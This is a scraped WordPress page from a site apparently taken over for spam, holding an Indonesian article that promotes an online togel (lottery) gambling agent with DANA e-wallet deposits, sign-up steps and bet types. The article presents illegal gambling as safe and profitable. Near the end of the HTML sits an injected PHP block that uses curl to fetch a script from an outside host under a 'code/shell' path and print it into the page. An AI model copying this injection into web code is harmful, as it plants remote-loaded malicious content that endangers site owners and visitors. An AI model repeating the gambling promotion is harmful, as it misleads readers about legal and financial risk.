            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-2041" class="post-2041 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-29T23:09:17+07:00" >March 29, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore 
Kandangan</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor saat ini pastinya sangatlah nyaman serta memberi keuntungan sebab segala hal berasa lebih efektif dan judi waktu ini  lebih aman. Dibanding awalnya dengan bertandang ke bandar darat atau beberapa casino yang penuh dampak dengan adanya banyak Razia yang diselenggarakan dimana saja jadi soal ini sangat bikin rugi dan bikin pemain terus khawatir. Tersedianya alat online waktu ini pasti sangatlah memberikan keuntungan serta kasih keamanan buat beberapa betaruh di mana pemain berasa bertambah aman serta bebas dari beragam kemungkinan judi.</p>
<p>Judi di Indonesia sebagai hal terlarang yang bikin bettor terus-menerus gundah akan jeratan hukum. Akan tetapi ada alat online jadi jalan keluar untuk banyak penyuka judi yang ingin lagi permainkan taruhan uang asli serta coba peruntungannya semakin bertambah besar. Karena itu, layanan taruhan online sekarang jadi satu soal inti yang telah banyak diminati pelbagai bettor dunia terhitung di Indonesia.</p>
<p>Terdapat banyak juga macam perjudian yang sekarang dapat dijangkau dengan cara online. Tidak cuma model perjudian yang datang dari Indonesia, sampai games judi populer di dunia atau yang datang dari negara asing yang lain pastilah juga dapat dijangkau  sangatlah cepat serta mudah. Tak harus berpergian jauh, cukup dengan pakai akses sebuah blog judi online karena itu bisa memainkan games judi apapun itu termaksud permainan togel.</p>
<p>Ditambah lagi waktu ini telah bertambah banyak berdiri beragam blog judi onlne sebagai suatu bandar yang juga bekerja dengan cara online. Terdapat banyak juga beberapa bandar togel online disiapkan sekarang dan diantaranya yaitu BO deposit dana yang jadi bisa opsi terhebat buat anda dengan layanan negosiasi privat pakai pelayanan DANA. Nyata terdapat beberapa keuntungan dan kelebihan yang tentu dirasa seseorang betaruh Di saat mempercayakan web-site ini.</p>
<h2>Putuskan Agen BO Deposit Dana Sah Paling dipercaya Unggulan Waktu Panjang</h2>
<p>Mendapati sesuatu opsi bandar togel terunggul pasti sangat mengesankan untuk siapa saja dalam mengerjakan permainan judi togel sebagai games hebat kira-kira angka yang telah ada sudah sejak lama. Permainan togel yang semakin disukai sampai waktu ini bisa dicapai benar-benar simpel lewat bermacam alternatif web judi di dalam internet yang banyak siapkan servis bermain togel serta anda butuh pilih suatu opsi blog judi terpercaya serta terbaik yang bisa dipercaya menjadi tempat taruhan berkelas yang jadi bisa unggulan terbaik.</p>
<p>Pastinya ada beberapa agen di dalam internet maka penting untuk pemain siapa saja pilih situs bisa dipercaya supaya bisa lolos dari penipuan. Memanglah tidak bisa dielakkan kalau ada beberapa juga model situs palsu dan penipu yang cuman ingin ambil keuntungan sepihak serta membuat beberapa bettor dirugikan. Oleh karena itu, saat sebelum anda termaksud sebagai bettor yang rugi dan menyesal, lebih baik sediakan waktu sekejap saja saat lakukan pemilihan ketat memutuskan sebuah website judi bisa dipercaya.</p>
<p>Terus, kayak apa metodenya pilih bandar judi terpercaya serta terbaik. Ada banyak perihal yang dapat pemain kerjakan dalam tentukan alternatif blog judi terpercaya dan terbaik terpenting saat menyeleksi agen BO deposit dana yang beri keuntungan yaitu dengan simak:</p>
<p>Jika situs telah punyai hal pemberian izin pribadi dari suatu Instansi judi internasional yakni dengan mendapati lisensi atau sertifikat khusus paling dipercaya contohnya lisensi PAGCOR yang diberi pemerintah Filipina.<br />
Situs merupakan profesional lumayan lama semisalnya udah lebih dari pada 5 tahun bekerja pasti lebih bisa diyakini lantaran terus-menerus mememperbarui serta up-grade untuk tiap layanan judi togel hingga akan mengesankan banyak peserta.<br />
Situs punyai peringkat yang baik ditampakkan  posisi web-site yang berada di hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastilah punyai rekam jejak serta integritas terbaik yang dinyatakan  makin banyaknya anggota mendaftarkan serta masuk pun main dengan cara aktif dalam web dan selalu memberi komentar yang bagus terus-menerus memperlihatkan kepuasannya kepada bandar.</p>
<h2>Berikut ini Kelebihan Service Bisnis Terunggul Agen BO Deposit Dana</h2>
<p>Jadi anggota di satu diantara blog judi terpercaya serta terbaik merupakan satu perihal pokok terhebat yang terus-menerus beri kepuasan terhadap banyak betaruh. Terdapat beberapa kelebihannya yang dapat membuat pemain suka Saat dapat pilih serta masuk Bersama blog resmi BO deposit dana yang tentu unggul untuk menyiapkan service bisnis terpercaya serta terbaik. Sebagai halnya kita kenal kalau betul-betul saat ini telah makin banyak beberapa tempat langkah pembayaran yang bisa dilaksanakan dengan cara simpe dan efektif serta satu diantaranya yakni dengan terdapatnya dompet digital atau E-wallet.</p>
<p>Akan halnya keistimewaan dari layanan bisnis yang dikasihkan blog ini merupakan</p>
<p>Layani pembayaran deposit dengan benar-benar simpel, praktis serta cepat cukup pakai terapan E-Wallet yang dapat dijalankan setiap saat dan dimanapun waktu diperlukan.<br />
Proses bisnis deposit lebih gampang serta cepat tak usah antre dan tidak harus datang ke sebuah tempat yang lumayan jauh dan perihal ini lantas pastinya membuat pemain lebih irit tenaga serta waktu sampai juga ongkos karena tidak harus mengeluarkan cost untuk datang ke fasilitas pembayaran seperti bank.<br />
Terdapatnya pelayanan E-Wallet  jadi alternative penting Waktu pelayanan bank tak bisa dipakai atau dalam keadaa off-line, hingga langkah negosiasi dengan E-Wallet lebih cepat dan mudah dijalankan dimanapun dan sewaktu-waktu.<br />
Keputusan sedikitnya deposit pasti tambah murah serta dapat dijangkau hingga pemain yang cuman punyai modal yang kecil pastilah dapat mulai taruhan togel bermodalkan seadanya.<br />
Pemain bahkan juga berasa diuntungkan  tidak ada ongkos admin atau potongan dari faksi situs jadi semua pembayaran atau penanaman modal bakal selekasnya dilaksanakan  utuh tanpa ada potongan berapa saja dan ini pastilah lebih memberikan keuntungan untuk seluruh pemain.<br />
Pemula Butuh Persiapkan Perihal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Trik bermain judi togel dalam internet termasuk gampang dan ringkas. Pemain dapat melakukan taruhan secara flekssibel setiap waktu serta dimanapun tiada perlu sangsi karena ada aktivitas lain. Pemain judi dapat melakukan taruhan kapan pun dan lihat data togel dengan sangatlah cepat serta mudah. Cuman pakai koneksi internet seluruhnya begitu terasa simpel dan ringkas juga juga berkesempatan menang di mana pemian bakal terus-menerus berasa bahagia untuk melaksanakan tiap penempatan.</p>
<p>Biar pemula dapat selekasnya lakukan taruhan togel dalam internet jadi tak ada persyaratan yang membuat lebih sulit pemain atau membikin pemain kuatir dan memikir 2x. Hanya cukup penyiapan berbagai hal saja karenanya pemula atau bettor dari kelompok mana pun pastinya dapat lekas bermain melaksanakan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Antara soal yang dapat pemain persiapkan itu merupakan:</p>
<h2>Feature alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pastilah yang tambah sederhana dan dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Koneksi internet lancar</h2>
<p>Beberapa macam fitur media online yang dipakai pastinya berbasiskan internet yang terus lancar serta konstan. Kedepankan buat isikan data paket atau paket lebih dahulu maka pemain lebih bisa gampang dalam terhubung permainan secara lancar dan tak ada problem koneksi internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi ialah pakai uang kontan asli rupiah yang bisa disiapkan pastilah tidak harus berharga tinggi sebab penawaran nilai minimum deposit awalnya yakni benar-benar dapat dijangkau semisalnya cuman 20,000 saja atau juga 10,000 saja.</p>
<h2>Sejumlah data diri</h2>
<p>Pemain penting siapkan sejumlah data yang dibutuhkan saat proses register peserta baru dan ini akan memperingan serta memercepat proses register. Antara lain yang bisa disiapkan yakni seperti alamat e mail dan nomor contact yang memang butuh dipunyai pemain sebagai alat verifikasi yang aktif dan gampang dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punya nomor rekening di beberapa alternatif bank local Indonesia sama dengan disajikan faksi situs dan ini begitu bermanfaat buat proses transaksi bisnis withdraw secara makin aman pakailah rekening atas nama diri kita sendiri.</p>
<h2>Pedoman Daftar Anggota Baru Situs BO Deposit Dana Tanpa Kegagalannya</h2>
<p>Pejudi menjadi pengagum judi togel pastinya kini dapat lakukan spekulasi yang paling gampang kapan pun serta dimanapun. Selaku pemain pemula karena itu hanya butuh memperoleh hal pembuatan izin teristimewa biar bisa membuka situs secara bebas kapan pun. Supaya bisa peroleh akses situs itu jadi butuh kerjakan registrasi peserta baru. Langkah daftar meber anyar pasti gratis tak diambil ongkos dan lebih cepat dan mudah dilaksanakan.</p>
<p>Yakini jatah anda sudah berisi biar kasih jaringan internet yang selalu lancar dan konstan karenanya soal ini bakal memberi dukungan proses register cepat serta mudah dan tidak hendak terjadi kegagalannya jadi anda dapat makin gampang serta cepat mendafftar jadi peserta baru. Metodenya yakni dengan buka dulu link sah situs BO deposit dana yang disiapkan maupun dengan buka link alternative apabila link penting memang susah untuk dicapai.</p>
<p>Selesai sukses masuk website penting atau web Home, pemain dapat tonton sisi atas untuk menunjuk menu DAFTAR/ REGISTER sebagai halnya tercatat untuk lekas peroleh suatu formulir register masih yang kosong. Di kolom yang disajikan, pemain dapat isi data sama sesuai keinginan yakni mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dibutuhkan<br />
Kode dengan kode dapat ditetapkan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Macam bank berkaitan bisa diputuskan</p>
<p>Yakinkan seluruhnya data berisi di atas sampai bawah supaya membantu dan percepat proses daftar, dan yakinkan data merupakan betul dan tidak ada penyelewengan data jadi tidak akan ada kesalahan atau ketidakberhasilannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ register account saya maka dari itu semuanya data bakal diolah lebih semakin cepat serta pastinya pemain dapat lekas peroleh keluasaan dalam peroleh account peserta sah yakni Pemakai ID diikuti kode pastilah aktif buat dipakai lekas login situs semakin aman serta lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Petunjuk Simpel Negosiasi Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap-tiap pemain pastinya dapat lekas mainkan judi kira-kira angka permainan togel online seusai memberikan modal di web. Teknik bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> merupakan pakai taruhan uang asli rupiah maka tentu keuntungan yang hendak diterima bettor ialah berbentuk uang asli rupiah nyata memberi keuntungan. Teknik memberikan modal pastinya cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman khusus atau Home buat menunjuk menu DEPOSIT tercantum di sisi atas.</p>
<p>Kalau sudah ada suatu slip pembayaran karena itu lekas isi data didalamnya dengan memastikan berapakah nilai modal awal mula yang bakal ditaruh pasti disamakan  nilai minimum deposit yang dijajakan bandar BO deposit dana. Lekas putuskan juga teknik pembayaran yang disiapkan serta satu diantaranya anda dapat putuskan pilihhan E-Wallet dan putuskan service ada gunakan DANA. Anda akan lekas raih suatu nomor maksud transfer yang diberi faksi situs.</p>
<p>Karena itu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA di mobile-phone dan lekas kirimkan atau transfer uang dengan cepat dan mudah, hingga dengan cara automatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh jadi tentu saja tak ada potongan sama sekalipun. Masalah ini sangat memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk main judi togel online.</p>
<h2>Servis Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodal seadanya pemain pastilah dapat selekasnya membuka permianan judi togel dengan langkah paling gampang dan efektif. Bersama web judi bisa dipercaya pastilah kasih servis pasaran togel terkomplet yang bisa diputuskan dengan bebas serta satu diantaranya yaitu Singapore menjadi pasaran togel populer serta paling populer di Indonesia. Pula sebagai suatu pasaran paling besar pada perjudian togel ini jadi dapat kasih peluang menang makin lebih besar buat beberapa pemain.</p>
<p>Pelayanan terunggul bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya telah dipastikan bakal dirasa sehari-harinya. Pemain dapat raih servis paling komplet main judi togel Singapore dengan mendapati semua data amat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel menghadirkan data hasil pengeluaran angka togel Singapore sewaktu-waktu di agenda yang disajikan serta buat empat jam sekali kasih result yang berlainan.<br />
Result togel terkomplet dan presisi ialah data pengeluaran angka langsung dari Singapore pools dengan tidak ada kebohongan apa pun serta data keluaran ialah komplet untuk pelbagai era sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Perkiraan togel yang bisa dikasihkan salah satunya yaitu paito togel, paito warna, data angka Shio, code alam dan terdapatnya syair togel.<br />
Buku mimpi online presisi dapat dipercaya dan service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka namun juga ramalan togel tepat bisa dipercaya.<br />
Kelapangan Main Judi Terka Angka Togel Singapore Beberapa Model Taruhan</p>
<p>Pemain bebas tetapkan lekas langkah bermain paling gampang main judi togel Singapore Bersama situs BO deposit dana paling dipercaya dengan main di banyak ada pilihan type taruhan yang disajikan. Antara type taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu bermacam model taruhan terhebat dapat anda permainkan dengan kemungkinan menang tinggi pastilah senang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-2041 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-ngabang/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Sistem Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore 
Ngabang</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-katingan/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Katingan</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
